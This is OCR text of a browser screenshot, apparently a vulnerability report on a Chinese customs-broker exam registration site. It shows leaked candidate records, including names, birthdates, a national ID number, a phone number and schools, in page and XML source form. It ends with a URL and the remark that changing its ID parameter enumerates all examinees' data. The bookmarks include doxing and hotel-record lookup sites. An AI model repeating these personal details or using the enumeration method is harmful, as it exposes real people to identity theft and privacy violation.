 360安全浏览器 7.1
http://bg.ata-test.net/CUST01reg/Report/ExamRegisterReportInfo.as
收藏 手机收藏夹 搜库 - 在线数据 查开房信 社工库 - md5在 利用后台 dede 0
提交漏洞 - 补天 - 全球最大的 × 报关员资格全国统一考试报名 × 报关员资格全国统一考试
打印 注意:打印时必须使用简体中文,中等字体,
报关员资格全国统
考区：长沙考区 报名点：长沙
姓名 徐英杰
出生年月 1993-5-27 民族 汉族
身份证件类型 身份证 身份证件号码
报名学历 本科 是
毕业学(院)校 湖南文理学
工作单位 目前
项目
提交漏洞 - 补天 - 全球最大的 × 报关员资格全国统一考试报名 × view-source:bg.ata-test.n
<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type='text/xsl' href='../Common/XSLT/vie
[CDATA[ETXC029733]]></fLogonCode><fGetPSWAnswer><![CDATA[]]></fGetPSWAnswer><fGetPSWQuesID><![C
[CDATA[李敏]]></fCandidateName><fSex><![CDATA[2]]></fSex><fBirthday><![CDATA[1991-8-21 0:00:00]
[CDATA[430525199108212722]]></fCredentialsID><fCredentialsTypeName><![CDATA[身份证]]></fCredent
</fSexName><fRegionName><![CDATA[]]></fRegionName><fRegRegionName><![CDATA[长沙]]></fRegRegionN
<fSubjectEN><![CDATA[]]></fSubjectEN><fNationName><![CDATA[汉族]]></fNationName><fHealth><![CDA
<fTmp2><![CDATA[中南林业科技大学涉外学院]]></fTmp2><fTmp3><![CDATA[]]></fTmp3><fTmp4><![CDATA[]
<fTmp8><![CDATA[]]></fTmp8><fTmp9><![CDATA[]]></fTmp9><fTmp10><![CDATA[]]></fTmp10><fEName><![C
</fOccupationName><fMobile><![CDATA[18684949539]]></fMobile><fAddress><![CDATA[中南林业科技大学
[CDATA[-1]]></fGetInfoMode><fNotes><![CDATA[]]></fNotes><fSceneName><![CDATA[P00008361401-2014-
111E0]]></fSceneCode><fBeginTime><![CDATA[2014-11-2 9:00:00]]></fBeginTime><fEndTime><![CDATA[2
大学考场1]]></fRoomName><fRoomCode><![CDATA[P00008361401]]></fRoomCode><fRoomAddress><![CDATA[
[CDATA[乘坐110终点站农大站下车
乘坐317终点站农大站下车
乘坐802终点站农大站下车]]></fRoomNotes><fOrgName><![CDATA[湖南农业大学]]></fOrgName><fOrgCode><![
学]]></fOrgAddress><fExamCertID><![CDATA[2014490179500]]></fExamCertID><fPhoto><![CDATA[C_WebIm
<fRegionName1><![CDATA[长沙考区]]></fRegionName1></File></myFields>
http://bg.ata-
test.net/CUST01reg/Report/ExamRegisterReportIn
fo.aspx?ID=079506
替换 后面的ID参数 可以遍历所有考生数据！